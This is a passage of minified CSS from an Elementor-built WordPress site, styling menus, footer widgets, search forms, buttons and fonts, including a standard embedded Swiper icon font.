.elementor-element.elementor-element-a2d9175 img{width:75%;max-width:75%;height:50px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-container{height:30px;border-radius:0 0 0 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-secondary);padding:0 15px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:hover{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:focus{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li:hover>a,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:active,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator,.elementor-7987 .elementor-element.elementor-element-7eb239cb .elementor-social-icon:hover i{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px;color:#000}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:#707070}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:#707070}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:#707070}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-submenu-panel{padding:15px 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0;min-width:220px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger{float:right}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-close,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger:hover>.ekit-menu-icon{color:var(--e-global-color-01a9169)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-close:hover{background-color:var(--e-global-color-primary);border-style:solid;color:var(--e-global-color-01a9169)}.elementor-7766 .elementor-element.elementor-element-c75569a .elementor-search-form{text-align:center}.elementor-7766 .elementor-element.elementor-element-c75569a .elementor-search-form__toggle{--e-search-form-toggle-size:33px}.elementor-7766 .elementor-element.elementor-element-c75569a.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input{border-radius:3px}@media (max-width:1024px){.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-nav-identity-panel{padding:10px 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-container{max-width:90%;border-radius:0 0 0 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger{padding:8px;width:45px;border-radius:3px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-close{padding:8px;margin:12px;width:45px;border-radius:3px}}@media (min-width:768px){.elementor-7766 .elementor-element.elementor-element-5da47fd9{width:12%}.elementor-7766 .elementor-element.elementor-element-51e83221{width:74%}.elementor-7766 .elementor-element.elementor-element-63bcacf5{width:13.302%}}@media (max-width:1024px) and (min-width:768px){.elementor-7766 .elementor-element.elementor-element-5da47fd9{width:15%}.elementor-7766 .elementor-element.elementor-element-51e83221{width:85%}}@media (max-width:767px){.elementor-7766 .elementor-element.elementor-element-4df5328>.elementor-container{min-height:70px}.elementor-7766 .elementor-element.elementor-element-5da47fd9{width:50%}.elementor-7766 .elementor-element.elementor-element-a2d9175{text-align:left}.elementor-7766 .elementor-element.elementor-element-a2d9175 img{width:75%;max-width:75%;height:50px}.elementor-7766 .elementor-element.elementor-element-51e83221{width:50%}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a{font-size:18px;color:var(--e-global-color-secondary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:hover{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:focus{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li:hover>a,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:active,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger{float:right}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger>.ekit-menu-icon{font-size:22px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-close:hover{border-width:0}}.elementor-7987 .elementor-element.elementor-element-685d57dc:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-secondary)}.elementor-7987 .elementor-element.elementor-element-685d57dc{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:70px 0}.elementor-7987 .elementor-element.elementor-element-1271c524>.elementor-element-populated{margin:0 80px 0 0;--e-column-margin-right:80px;--e-column-margin-left:0px}.elementor-7987 .elementor-element.elementor-element-774381a3{color:rgb(255 255 255/.65);font-family:"Roboto",Sans-serif;font-size:14px;font-weight:300}.elementor-7987 .elementor-element.elementor-element-7eb239cb{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px}.elementor-7987 .elementor-element.elementor-element-7eb239cb .elementor-widget-container{text-align:left}.elementor-7987 .elementor-element.elementor-element-7eb239cb .elementor-social-icon{background-color:rgb(255 255 255/.21);--icon-padding:0.6em}.elementor-7987 .elementor-element.elementor-element-7eb239cb .elementor-social-icon i{color:#fff}.elementor-7987 .elementor-element.elementor-element-7eb239cb .elementor-social-icon:hover{background-color:#fff}.elementor-7987 .elementor-element.elementor-element-7eb239cb>.elementor-widget-container{padding:20px 0 0}.elementor-7987 .elementor-element.elementor-element-54bee110.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-7987 .elementor-element.elementor-element-7c6e0eb3.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-7987 .elementor-element.elementor-element-cdcce7b.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-7987 .elementor-element.elementor-element-10fb3e5b .elementor-heading-title{color:var(--e-global-color-accent);font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-7987 .elementor-element.elementor-element-10fb3e5b>.elementor-widget-container{padding:7px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-7987 .elementor-element.elementor-element-4d42aff8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-7987 .elementor-element.elementor-element-4d42aff8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-7987 .elementor-element.elementor-element-2eae9f1a,.elementor-7987 .elementor-element.elementor-element-4a94c6f8,.elementor-7987 .elementor-element.elementor-element-4d42aff8{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-7987 .elementor-element.elementor-element-2eae9f1a .elementor-icon-list-item>a,.elementor-7987 .elementor-element.elementor-element-4a94c6f8 .elementor-icon-list-item>a,.elementor-7987 .elementor-element.elementor-element-4d42aff8 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-7987 .elementor-element.elementor-element-4d42aff8 .elementor-icon-list-text{color:rgb(255 255 255/.38);transition:color .3s}.elementor-7987 .elementor-element.elementor-element-7e134beb .elementor-heading-title{color:var(--e-global-color-accent);font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-7987 .elementor-element.elementor-element-7e134beb>.elementor-widget-container{padding:7px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-7987 .elementor-element.elementor-element-4a94c6f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-7987 .elementor-element.elementor-element-4a94c6f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-7987 .elementor-element.elementor-element-4a94c6f8 .elementor-icon-list-text{color:rgb(255 255 255/.38);transition:color .3s}.elementor-7987 .elementor-element.elementor-element-48bf2b90 .elementor-heading-title{color:var(--e-global-color-accent);font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-7987 .elementor-element.elementor-element-48bf2b90>.elementor-widget-container{padding:7px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-7987 .elementor-element.elementor-element-2eae9f1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-7987 .elementor-element.elementor-element-2eae9f1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-7987 .elementor-element.elementor-element-2eae9f1a .elementor-icon-list-text{color:rgb(255 255 255/.38);transition:color .3s}@media (max-width:1024px){.elementor-7987 .elementor-element.elementor-element-685d57dc{padding:50px 20px}.elementor-7987 .elementor-element.elementor-element-1271c524>.elementor-element-populated{margin:0 15%0 0;--e-column-margin-right:15%;--e-column-margin-left:0%}.elementor-7987 .elementor-element.elementor-element-7eb239cb{--icon-size:18px}.elementor-7987 .elementor-element.elementor-element-10fb3e5b .elementor-heading-title,.elementor-7987 .elementor-element.elementor-element-7e134beb .elementor-heading-title{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-7987 .elementor-element.elementor-element-2eae9f1a .elementor-icon-list-item>a,.elementor-7987 .elementor-element.elementor-element-4a94c6f8 .elementor-icon-list-item>a,.elementor-7987 .elementor-element.elementor-element-4d42aff8 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-7987 .elementor-element.elementor-element-7c6e0eb3>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-7987 .elementor-element.elementor-element-48bf2b90 .elementor-heading-title{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-7987 .elementor-element.elementor-element-685d57dc{padding:35px 20px}.elementor-7987 .elementor-element.elementor-element-1271c524>.elementor-element-populated{margin:0 0 50px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-7987 .elementor-element.elementor-element-774381a3,.elementor-7987 .elementor-element.elementor-element-7eb239cb .elementor-widget-container{text-align:left}.elementor-7987 .elementor-element.elementor-element-54bee110,.elementor-7987 .elementor-element.elementor-element-7c6e0eb3,.elementor-7987 .elementor-element.elementor-element-cdcce7b{width:33%}.elementor-7987 .elementor-element.elementor-element-54bee110>.elementor-element-populated{padding:0}.elementor-7987 .elementor-element.elementor-element-10fb3e5b .elementor-heading-title{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-7987 .elementor-element.elementor-element-2eae9f1a .elementor-icon-list-item>a,.elementor-7987 .elementor-element.elementor-element-4a94c6f8 .elementor-icon-list-item>a,.elementor-7987 .elementor-element.elementor-element-4d42aff8 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-7987 .elementor-element.elementor-element-cdcce7b>.elementor-element-populated{padding:0}.elementor-7987 .elementor-element.elementor-element-7e134beb .elementor-heading-title{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-7987 .elementor-element.elementor-element-7c6e0eb3>.elementor-element-populated{padding:0}.elementor-7987 .elementor-element.elementor-element-48bf2b90 .elementor-heading-title{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (min-width:768px){.elementor-7987 .elementor-element.elementor-element-1271c524{width:40%}.elementor-7987 .elementor-element.elementor-element-54bee110,.elementor-7987 .elementor-element.elementor-element-7c6e0eb3,.elementor-7987 .elementor-element.elementor-element-cdcce7b{width:20%}}@media (max-width:1024px) and (min-width:768px){.elementor-7987 .elementor-element.elementor-element-1271c524{width:35%}.elementor-7987 .elementor-element.elementor-element-54bee110,.elementor-7987 .elementor-element.elementor-element-7c6e0eb3,.elementor-7987 .elementor-element.elementor-element-cdcce7b{width:20%}}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image .aligncenter{display:table;margin-left:auto;margin-right:auto}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}body,h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),a:not([href]):not([tabindex]):focus,button:focus:not(:focus-visible){outline:0}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" ("attr(href)")"}img{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input{font-family:inherit;line-height:1.5;margin:0;overflow:visible}input{font-size:1rem}input[type=email],input[type=search],input[type=text]{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=email]:focus,input[type=search]:focus,input[type=text]:focus{border-color:#333}button{text-transform:none}[type=button],[type=submit],button{width:auto;-webkit-appearance:button;display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.elementor-kit-1510{--e-global-color-primary:#ED6060;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FBFBFB;--e-global-color-01a9169:#FFFFFF;--e-global-color-63435dd:#ECDDDD;--e-global-typography-7c7f66e-font-family:"Roboto";--e-global-typography-7c7f66e-font-size:18px;--e-global-typography-7c7f66e-font-weight:500;--e-global-typography-d3b4486-font-family:"Roboto";--e-global-typography-d3b4486-font-size:15px;--e-global-typography-d3b4486-font-weight:300;--e-global-typography-d143378-font-family:"Roboto";--e-global-typography-d143378-font-size:16px;--e-global-typography-d143378-font-weight:400;--e-global-typography-6d5cd36-font-family:"Roboto";--e-global-typography-6d5cd36-font-size:12px;--e-global-typography-6d5cd36-font-weight:500}.elementor-kit-1510 a{color:var(--e-global-color-primary)}.elementor-kit-1510 a:hover{color:var(--e-global-color-secondary)}.elementor-kit-1510,.elementor-kit-1510 h1,.elementor-kit-1510 h2{color:var(--e-global-color-text)}.elementor-kit-1510 h2{font-family:"Roboto",Sans-serif;font-size:22px;font-weight:500}.elementor-kit-1510 h3,.elementor-kit-1510 h4,.elementor-kit-1510 h5,.elementor-kit-1510 h6{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:20px;font-weight:500}.elementor-kit-1510 h4,.elementor-kit-1510 h5,.elementor-kit-1510 h6{font-weight:400}.elementor-kit-1510 h5,.elementor-kit-1510 h6{font-size:18px}.elementor-kit-1510 .elementor-button,.elementor-kit-1510 button{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;color:#fff;background-color:#ed6060;border-style:solid;border-width:1px;border-color:var(--e-global-color-primary);border-radius:7px 7px 7px 7px}.elementor-kit-1510 .elementor-button:focus,.elementor-kit-1510 .elementor-button:hover,.elementor-kit-1510 button:focus,.elementor-kit-1510 button:hover{color:var(--e-global-color-01a9169);border-style:solid}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1260px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}@font-face{font-display:swap;font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.30.0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.30.0#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.30.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.30.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.30.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.30.0#eicon)format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-close:before{content:""}.eicon-loading:before{content:""}@font-face{font-display:swap;font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff;--swiper-navigation-size:44px}.elementor-products-grid:not(.show-heading-yes) .products>h2,.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button,.elementor-widget-woocommerce-products:not(.products-heading-show) .cross-sells>h2,.elementor-widget-woocommerce-products:not(.products-heading-show) .related>h2,.elementor-widget-woocommerce-products:not(.products-heading-show) .upsells>h2{display:none}.elementor-post-navigation-borders-yes .elementor-post-navigation__separator{height:100%;width:1px;margin:0 auto;background-color:#d5d8dc}.elementor-post-navigation{overflow:hidden;display:flex}.elementor-post-navigation .post-navigation__arrow-wrapper{color:#d5d8dc}.elementor-post-navigation .post-navigation__arrow-wrapper.post-navigation__arrow-prev{font-size:30px;padding-inline-end:15px}.elementor-post-navigation .post-navigation__arrow-wrapper.post-navigation__arrow-next{font-size:30px;padding-inline-start:15px}.elementor-post-navigation .post-navigation__arrow-wrapper i{transform:translateY(-5%)}.elementor-post-navigation .elementor-post-navigation__link__next,.elementor-post-navigation .elementor-post-navigation__link__prev{overflow:hidden}.elementor-post-navigation .elementor-post-navigation__link a{display:flex;align-items:center;max-width:100%}.elementor-post-navigation .post-navigation__next--label,.elementor-post-navigation .post-navigation__prev--label{text-transform:uppercase;font-size:.8em}.elementor-post-navigation .post-navigation__next--title,.elementor-post-navigation .post-navigation__prev--title{font-size:.7em}.elementor-post-navigation .post-navigation__next--label,.elementor-post-navigation .post-navigation__next--title,.elementor-post-navigation .post-navigation__prev--label,.elementor-post-navigation .post-navigation__prev--title{overflow:hidden;text-overflow:ellipsis}.elementor-post-navigation span.elementor-post-navigation__link__next{text-align:end;display:flex;flex-direction:column}.elementor-post-navigation span.elementor-post-navigation__link__prev{display:flex;flex-direction:column}.elementor-post-navigation .elementor-post-navigation__link{width:calc(50% - 1px/2);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.elementor-post-navigation .elementor-post-navigation__separator-wrapper{text-align:center}.elementor-post-navigation .elementor-post-navigation__next{text-align:end}.elementor-post-navigation .elementor-post-navigation__next a{justify-content:flex-end}.elementor-search-form{display:block;transition:.2s}.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:0 0;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form input[type=search]:focus{outline:0;color:inherit}.elementor-search-form__container{display:flex;transition:.2s;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{flex-basis:100%;color:#3f444b;transition:color .2s}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__input::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{font-size:50px;text-align:center;border:solid #fff;border-width:0 0 1px;line-height:1.5;color:#fff}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{display:inline-block;cursor:pointer;vertical-align:middle;color:var(--e-search-form-toggle-color,#33373d);font-size:var(--e-search-form-toggle-size,33px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{position:relative;display:block;transition:.2s;width:var(--e-search-form-toggle-size,33px);height:var(--e-search-form-toggle-size,33px);background-color:var(--e-search-form-toggle-background-color,rgba(0,0,0,.05));border:var(--e-search-form-toggle-border-width,0) solid var(--e-search-form-toggle-color,#33373d);border-radius:var(--e-search-form-toggle-border-radius,3px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-size:var(--e-search-form-toggle-icon-size,.55em)}.elementor-search-form--skin-full_screen .elementor-search-form__container{transition:.3s;align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgba(0,0,0,.8)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){overflow:hidden;opacity:0;transform:scale(0)}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text a{display:inline}.elementor-widget-posts:after{display:none}.elementor-posts-container:not(.elementor-posts-masonry){align-items:stretch}.elementor-posts-container .elementor-post{padding:0;margin:0}.elementor-posts-container .elementor-post__thumbnail{overflow:hidden}.elementor-posts-container .elementor-post__thumbnail img{display:block;width:100%;max-height:none;max-width:none;transition:filter .3s}.elementor-posts-container 